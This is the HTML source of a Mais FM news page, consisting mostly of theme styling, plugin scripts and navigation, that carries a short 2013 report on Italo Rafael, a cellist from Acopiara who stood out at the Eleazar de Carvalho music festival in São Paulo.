#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"0acf4f9261","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=359' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-359 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/regional/"><span class="mvp-post-cat left">Regional</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP</h1>
													<span class="mvp-post-excerpt left"><p>[caption id="attachment_356" align="alignleft" width="768"]<img fetchpriority="high" decoding="async" class="caption alignleft size-full wp-image-356" src="https://maisfm.com/tsmod/wp/wp-content/uploads/2013/01/15jan_Italo Rafael - Foto Eunivan Silva  5.jpg" border="0" alt="" title="FOTOS: EUNIVAN SILVA" align="left" width="768" height="510" srcset="https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205.jpg 768w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205-300x199.jpg 300w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205-150x100.jpg 150w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205-696x462.jpg 696w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205-632x420.jpg 632w" sizes="(max-width: 768px) 100vw, 768px" />FOTOS: EUNIVAN SILVA[/caption]O acopiarense Italo Rafael, que já estuda Música há 7 anos, toca violoncelo, começou como aluno da escola de musica Eleazar de Carvalho em Iguatu.</p>
</span>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">13 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2013-01-15">15 de janeiro de 2013</time></span>
										<meta itemprop="dateModified" content="2013-01-15 1:17 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="768" height="510" src="https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo Rafael - Foto Eunivan Silva  5.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" srcset="https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205.jpg 768w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205-300x199.jpg 300w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205-150x100.jpg 150w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205-696x462.jpg 696w, https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205-632x420.jpg 632w" sizes="(max-width: 768px) 100vw, 768px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205.jpg">
												<meta itemprop="width" content="768">
												<meta itemprop="height" content="510">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/&amp;t=Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP -&amp;url=https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/&amp;media=https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205.jpg&amp;description=Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/&amp;t=Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP -&amp;url=https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/cearense-e-destaque-em-festival-de-de-musica-eleazar-de-carvalho-em-sp/&amp;media=https://maisfm.com/wp-content/uploads/2013/01/15jan_Italo%20Rafael%20-%20Foto%20Eunivan%20Silva%20%205.jpg&amp;description=Cearense é destaque em Festival de Música Eleazar de Carvalho, em SP', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
